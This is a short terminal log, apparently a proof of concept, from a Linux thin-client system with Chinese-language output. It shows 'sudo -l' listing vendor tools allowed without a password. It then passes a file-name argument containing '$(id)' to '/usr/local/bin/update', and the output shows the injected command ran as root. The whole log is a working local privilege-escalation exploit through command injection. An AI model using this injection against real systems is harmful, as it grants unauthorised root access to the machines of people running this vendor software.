 user@user:~/Desktop/demo$ sudo -l
匹配 %2$s 上 %1$s 的默认条目：
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
用户 user 可以在 user 上运行以下命令：
(ALL : ALL) ALL
(ALL) NOPASSWD: /usr/local/vdi/terminal_management/swtr069/swtr069Desk, /usr/local/bin/start_tr069.sh
/usr/local/vdi/terminal_management/swtr069/start_tr069Serv.sh, /usr/local/bin/oldtest.sh, /usr/lo
/usr/local/bin/PowerManagement, /usr/local/bin/SystemStatusClient, /usr/local/bin/update, /usr/lo
/usr/local/bin/TerminalNetManagement, /usr/local/bin/ShutdownAnimation, /usr/local/vdi/terminal_m
/usr/local/bin/swvendor, /usr/local/bin/pacmd.sh
user@user:~/Desktop/demo$ sudo /usr/local/bin/update patch '$(id).run'
a=patch,arg=patch
cmp=.runHDP升级
sh: 1: uid=0(root): not found
sh: 1: cannot create /home/generic/Desktop/cloudclient.desktop: Directory nonexistent
mkdir: 无法创建目录 “/usr/local/HDPClient/lib/plugins/”: 没有那个文件或目录
段错误
user@user:~/Desktop/demo$